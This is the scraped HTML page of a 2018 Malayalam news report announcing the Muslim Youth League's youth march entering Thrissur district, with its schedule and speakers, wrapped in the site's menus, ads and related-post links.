<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-47118"><a href="https://malayalamdaily.in/category/news/local/">Local News</a></li>
<li id="menu-item-47103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-47103"><a href="https://malayalamdaily.in/category/guruvayoor/">Guruvayoor</a></li>
<li id="menu-item-47100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-47100"><a href="https://malayalamdaily.in/category/business/">Business</a></li>
<li id="menu-item-47101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-47101"><a href="https://malayalamdaily.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-47102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-47102"><a href="https://malayalamdaily.in/category/food/">Food</a></li>
<li id="menu-item-47104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-47104"><a href="https://malayalamdaily.in/category/health/">Health</a></li>
<li id="menu-item-47105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-47105"><a href="https://malayalamdaily.in/category/movies/">Movies</a></li>
<li id="menu-item-47106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-47106"><a href="https://malayalamdaily.in/category/travel/">Travel</a></li>
<li id="menu-item-47107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-47107"><a href="https://malayalamdaily.in/category/videos/">Videos</a></li>
<li id="menu-item-47109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-47109"><a href="https://malayalamdaily.in/">Home</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://malayalamdaily.in">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
											<img src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
						     alt="malayalam daily"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://malayalamdaily.in" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://malayalamdaily.in/category/bannerslider/" ><span itemprop="name">banner slider news</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">മുസ്ലിം യൂത്ത്  ലീഗ്   യുവജനയാത്ര ബുധനാഴ്ച തൃശൂര്‍ ജില്ലയില്‍</span><meta itemprop="item" content="https://malayalamdaily.in/muslim-youth-league-march/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="container adcontainer"><div class="tmpqoxyzji tmpqoxyzji-after-header tmpqoxyzji-pubadban tmpqoxyzji-show-desktop tmpqoxyzji-show-tablet-portrait tmpqoxyzji-show-tablet-landscape tmpqoxyzji-show-phone tmpqoxyzji-loc-header_after tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-84624-731237288" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="84624" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/02/vinayaka.jpg" alt="Post Header (woking) vadesheri" /></div></div></div><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-3-col layout-3-col-4 container layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-7 content-column">
							<div class="single-container">
																<article id="post-30089" class="post-30089 post type-post status-publish format-standard has-post-thumbnail  category-bannerslider category-news category-popular-category single-post-content">
									<div class="single-featured"><img  width="800" height="475" alt="" data-src="https://malayalamdaily.in/wp-content/uploads/2018/12/youth-league-press.jpg"></div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span><span class="term-badge term-5"><a href="https://malayalamdaily.in/category/news/">News</a></span><span class="term-badge term-11"><a href="https://malayalamdaily.in/category/popular-category/">Popular Category</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">മുസ്ലിം യൂത്ത്  ലീഗ്   യുവജനയാത്ര ബുധനാഴ്ച തൃശൂര്‍ ജില്ലയില്‍</span>
											</h1>
											<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2018-12-11T18:58:16+05:30">Last updated <b>Dec 11, 2018</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fmuslim-youth-league-march%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=മുസ്ലിം യൂത്ത്  ലീഗ്   യുവജനയാത്ര ബുധനാഴ്ച തൃശൂര്‍ ജില്ലയില്‍&url=https%3A%2F%2Fmalayalamdaily.in%2Fmuslim-youth-league-march%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fmuslim-youth-league-march%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fmuslim-youth-league-march%2F&title=മുസ്ലിം യൂത്ത്  ലീഗ്   യുവജനയാത്ര ബുധനാഴ്ച തൃശൂര്‍ ജില്ലയില്‍" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=മുസ്ലിം യൂത്ത്  ലീഗ്   യുവജനയാത്ര ബുധനാഴ്ച തൃശൂര്‍ ജില്ലയില്‍ %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fmuslim-youth-league-march%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fmuslim-youth-league-march%2F&media=https://malayalamdaily.in/wp-content/uploads/2018/12/youth-league-press.jpg&description=മുസ്ലിം യൂത്ത്  ലീഗ്   യുവജനയാത്ര ബുധനാഴ്ച തൃശൂര്‍ ജില്ലയില്‍" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=മുസ്ലിം യൂത്ത്  ലീഗ്   യുവജനയാത്ര ബുധനാഴ്ച തൃശൂര്‍ ജില്ലയില്‍&body=https%3A%2F%2Fmalayalamdaily.in%2Fmuslim-youth-league-march%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="tmpqoxyzji tmpqoxyzji-post-top tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-77864-2072002242" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="77864" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-09-at-22.53.20.jpeg" alt="Above Post Pazhidam (working)" /></div></div><p>ചാവക്കാട്: വര്‍ഗീയ മുക്ത ഭാരതം അക്രമരഹിതകേരളം എന്ന മുദ്രാവാക്യവുമായി കാസര്‍കോഡ് നിന്നും നവമ്പര്‍ 24 ആരംഭിച്ച മുസ്ലിം യൂത്ത്  ലീഗ് യുവജനയാത്ര ഇന്ന് ബുധന്‍ തൃശൂര്‍ ജില്ലയിലേക്കു<br />
പ്രവേശിക്കുമെന്ന് മസ്ലിം ലീഗ് സംസ്ഥാന സെക്രട്ടറിയും സ്വാഗതസംഘം ചെയര്‍മാനുമായ സി എച്ച് റഷീദ്, വര്‍ക്കിംങ്ങ് ചെയര്‍മാന്‍ ആര്‍ വി അബ്ദുല്‍ റഹീം എന്നിവര്‍ വാര്‍ത്താ സമ്മേളത്തില്‍ പറഞ്ഞു.</p>
<div class="tmpqoxyzji tmpqoxyzji-post-inline tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-90946-1391908408" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="90946" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-27-at-11.22.03_4d2496ac.jpg" alt="Ambiswami restaurant" /></div></div> <p> രാവിലെ 9 മണിക്ക് അണ്ടത്തോട്സെന്‍ററില്‍ നിന്നാണ് യുവജനയാത്ര ജില്ലയിലെ പര്യടനം ആരംഭിക്കുക. സീകരണ പൊതു സമ്മേളനം ുസ്ലിം ലീഗ് സംസ്ഥാന ജനറല്‍ സെക്രട്ടറി കെ പി എ മജീദ്<br />
ഉദ്ഘാടനം ചെയ്യും സംസ്ഥാന ജില്ലാ മണ്ഡലം മുസ്ലിം ലീഗ് നേതാക്കളും പോഷക സംഘടനാ നേതാക്കളും പരിപാടില്‍ സംബന്ധിക്കും ഉച്ചയോടെ എടക്കഴിയൂരിലെത്തുന്ന യുവജനയാത്ര ഉച്ചഭക്ഷണത്തിനു ശേഷം വൈകീട്ട് 3 മണിക്ക്ആരംഭിക്കും വൈകീട്ട് ആറു മണിക്ക് മുന്‍സിപ്പല്‍ സ്കയറില്‍ ഉജജലവരവേല്‍പ്പു<br />
നല്‍കും തുടര്‍ന്ന് സമാപനസമ്മേളനം പാണക്കാട് സയ്യിദ് സാദിഖലി ശിഹാബ്<br />
തങ്ങള്‍ ഉദ്ഘാടനം ചെയ്യും കോണ്‍ഗ്രസ് നേതാവ് കെ സുധാകരന്‍ ,മുഖ്യാതിഥിയായിരിക്കും. </p>
 <p>യൂത്ത്  ലീഗ് അഖി ലേന്ത്യ വൈസ് പ്രസിഡന്‍റ്ഫൈസല്‍ ബാബു,മുഖ്യപ്രഭാഷണം നടത്തും മുസ്ലിം ലീഗ് സംസ്ഥാന സെക്രട്ടറി കെ എസ് ഹംസ അഡ്വ: പി എം സാദിഖലി,അബ്ദു റഹിമാന്‍ രണ്ടത്താണി<br />
തുടങ്ങിയവര്‍ സംബന്ധിക്കും വൈറ്റ് ഗാര്‍ഡ് പരേഡിന്‍റെ അകമ്പ  ടിയോടെയാണ് യുവജനയാത്ര ചാവക്കാട്ടേക്ക് കടന്നുവരിക. ഫൈനാൻസ് ചെയര്‍മാന്‍ ജലീല്‍ വലിയകത്ത് ജില്ലാ ലീഗ് സെക്രട്ടി പി എ ഷാഹുല്‍ ഹമ്മീദ് മണ്ഡലം ജനറല്‍ സെക്രട്ടറി എ കെ അബ്ദുല്‍ കരീം ജനറല്‍ കണ്‍വീനര്‍<br />
ടി കെ ഉസ്മാന്‍ എന്നിവരും വാര്‍ത്താ സമ്മേളനത്തില്‍ പങ്കെടുത്തു.</p><div class="tmpqoxyzji tmpqoxyzji-post-inline tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-57234-51105584" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="57234" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-17-at-18.55.04_4a2551d2.jpg" alt="Second Paragraph  Rugmini (working)" /></div></div> 									</div>
											<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fmuslim-youth-league-march%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=മുസ്ലിം യൂത്ത്  ലീഗ്   യുവജനയാത്ര ബുധനാഴ്ച തൃശൂര്‍ ജില്ലയില്‍&url=https%3A%2F%2Fmalayalamdaily.in%2Fmuslim-youth-league-march%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fmuslim-youth-league-march%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fmuslim-youth-league-march%2F&title=മുസ്ലിം യൂത്ത്  ലീഗ്   യുവജനയാത്ര ബുധനാഴ്ച തൃശൂര്‍ ജില്ലയില്‍" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=മുസ്ലിം യൂത്ത്  ലീഗ്   യുവജനയാത്ര ബുധനാഴ്ച തൃശൂര്‍ ജില്ലയില്‍ %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fmuslim-youth-league-march%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fmuslim-youth-league-march%2F&media=https://malayalamdaily.in/wp-content/uploads/2018/12/youth-league-press.jpg&description=മുസ്ലിം യൂത്ത്  ലീഗ്   യുവജനയാത്ര ബുധനാഴ്ച തൃശൂര്‍ ജില്ലയില്‍" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=മുസ്ലിം യൂത്ത്  ലീഗ്   യുവജനയാത്ര ബുധനാഴ്ച തൃശൂര്‍ ജില്ലയില്‍&body=https%3A%2F%2Fmalayalamdaily.in%2Fmuslim-youth-league-march%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/c-n-balakrishnan-death/" rel="prev">മുൻ സഹകരണ  വകുപ്പ് മന്ത്രി സി എൻ ബാലകൃഷ്ണൻ അന്തരിച്ചു</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/congress-win-three-states/" rel="next">ഹൃദയഭൂമിയിൽ  താമരക്ക് വാട്ടം , കോൺഗ്രസ് വെന്നിക്കൊടി പാറിച്ചു</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_346614278_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_346614278_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_346614278_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_346614278_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-92091 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="ഇ. ഡി റെയ്‌ഡ്‌, പോറ്റിയുടെ 1.3 കോടിയുടെ സ്വത്തുക്കൾ മരവിപ്പിച്ചു" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/UnnikrishnanPotti-1760612721372-2006d522-adc1-44e2-8c62-2b449f63e0c9-900x506-1-210x136.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;UnnikrishnanPotti-1760612721372-2006d522-adc1-44e2-8c62-2b449f63e0c9-900x506-1-86x64.jpeg&quot;,&quot;210&quot;:&quot;UnnikrishnanPotti-1760612721372-2006d522-adc1-44e2-8c62-2b449f63e0c9-900x506-1-210x136.jpeg&quot;,&quot;279&quot;:&quot;UnnikrishnanPotti-1760612721372-2006d522-adc1-44e2-8c62-2b449f63e0c9-900x506-1-279x220.jpeg&quot;,&quot;357&quot;:&quot;UnnikrishnanPotti-1760612721372-2006d522-adc1-44e2-8c62-2b449f63e0c9-900x506-1-357x210.jpeg&quot;,&quot;750&quot;:&quot;UnnikrishnanPotti-1760612721372-2006d522-adc1-44e2-8c62-2b449f63e0c9-900x506-1-750x430.jpeg&quot;,&quot;900&quot;:&quot;UnnikrishnanPotti-1760612721372-2006d522-adc1-44e2-8c62-2b449f63e0c9-900x506-1.jpeg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/pottiyude-swathukkal-maravipichu/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/pottiyude-swathukkal-maravipichu/" title="ഇ. ഡി റെയ്‌ഡ്‌, പോറ്റിയുടെ 1.3 കോടിയുടെ സ്വത്തുക്കൾ മരവിപ്പിച്ചു">
			<span class="post-title">
				ഇ. ഡി റെയ്‌ഡ്‌, പോറ്റിയുടെ 1.3 കോടിയുടെ സ്വത്തുക്കൾ മരവിപ്പിച്ചു			</span>
	</a>
	</p></div>
</div >
<div  class="post-92088 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="ഗുരുവായൂർ ഉത്സവം, സബ് കമ്മറ്റികൾ രൂപീകരിച്ചു." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260121-WA0349-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260121-WA0349-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260121-WA0349-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260121-WA0349-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260121-WA0349-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260121-WA0349-750x430.jpg&quot;,&quot;2560&quot;:&quot;IMG-20260121-WA0349-scaled.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/guruvayur-ulsavam-sub-committee-roopeekarichu/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/guruvayur-ulsavam-sub-committee-roopeekarichu/" title="ഗുരുവായൂർ ഉത്സവം, സബ് കമ്മറ്റികൾ രൂപീകരിച്ചു.">
			<span class="post-title">
				ഗുരുവായൂർ ഉത്സവം, സബ് കമ്മറ്റികൾ രൂപീകരിച്ചു.			</span>
	</a>
	</p></div>
</div >
<div  class="post-92082 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="ദീപക്കിന്റെ മരണം,ഷിംജിത അറസ്റ്റിൽ" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/samakalikamalayalam_2026-01-21_dn0gb6am_deepak-shimjitha-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;samakalikamalayalam_2026-01-21_dn0gb6am_deepak-shimjitha-1-86x64.jpg&quot;,&quot;210&quot;:&quot;samakalikamalayalam_2026-01-21_dn0gb6am_deepak-shimjitha-1-210x136.jpg&quot;,&quot;279&quot;:&quot;samakalikamalayalam_2026-01-21_dn0gb6am_deepak-shimjitha-1-279x220.jpg&quot;,&quot;357&quot;:&quot;samakalikamalayalam_2026-01-21_dn0gb6am_deepak-shimjitha-1-357x210.jpg&quot;,&quot;750&quot;:&quot;samakalikamalayalam_2026-01-21_dn0gb6am_deepak-shimjitha-1-750x430.jpg&quot;,&quot;1200&quot;:&quot;samakalikamalayalam_2026-01-21_dn0gb6am_deepak-shimjitha-1.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/shimjitha-arrestil/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/shimjitha-arrestil/" title="ദീപക്കിന്റെ മരണം,ഷിംജിത അറസ്റ്റിൽ">
			<span class="post-title">
				ദീപക്കിന്റെ മരണം,ഷിംജിത അറസ്റ്റിൽ			</span>
	</a>
	</p></div>
</div >
<div  class="post-92079 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="ദീപക്കിന്റെ മരണം, ഷിംജിതക്കെതിരെ ലുക്ക് ഔട്ട്‌" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/samakalikamalayalam_2026-01-21_dn0gb6am_deepak-shimjitha-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;samakalikamalayalam_2026-01-21_dn0gb6am_deepak-shimjitha-86x64.jpg&quot;,&quot;210&quot;:&quot;samakalikamalayalam_2026-01-21_dn0gb6am_deepak-shimjitha-210x136.jpg&quot;,&quot;279&quot;:&quot;samakalikamalayalam_2026-01-21_dn0gb6am_deepak-shimjitha-279x220.jpg&quot;,&quot;357&quot;:&quot;samakalikamalayalam_2026-01-21_dn0gb6am_deepak-shimjitha-357x210.jpg&quot;,&quot;750&quot;:&quot;samakalikamalayalam_2026-01-21_dn0gb6am_deepak-shimjitha-750x430.jpg&quot;,&quot;1200&quot;:&quot;samakalikamalayalam_2026-01-21_dn0gb6am_deepak-shimjitha.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/shimjitha-kku-look-out/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/shimjitha-kku-look-out/" title="ദീപക്കിന്റെ മരണം, ഷിംജിതക്കെതിരെ ലുക്ക് ഔട്ട്‌">
			<span class="post-title">
				ദീപക്കിന്റെ മരണം, ഷിംജിതക്കെതിരെ ലുക്ക് ഔട്ട്‌			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1605421057 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[30089],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[23,5,11],"_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"7c3de08"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1605421057"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1605421057" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_346614278_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_346614278_2">
			<script>var bs_deferred_loading_bsd_relatedposts_346614278_2 = '{"query":{"paginate":"next_prev","count":4,"author":3,"post_type":"post","_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"23b1d22"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
